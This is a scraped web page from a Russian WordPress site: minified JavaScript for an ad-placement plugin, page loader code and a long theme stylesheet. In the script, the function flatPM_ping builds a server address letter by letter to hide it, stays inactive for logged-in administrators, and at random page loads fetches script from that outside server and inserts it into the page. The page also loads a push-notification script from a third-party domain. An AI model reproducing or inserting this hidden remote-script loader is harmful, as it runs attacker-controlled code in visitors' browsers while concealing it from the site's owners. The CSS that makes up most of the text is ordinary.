t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"15453","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: ocoolovka.ru @ 2025-09-01 12:06:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ocoolovka.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9638
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
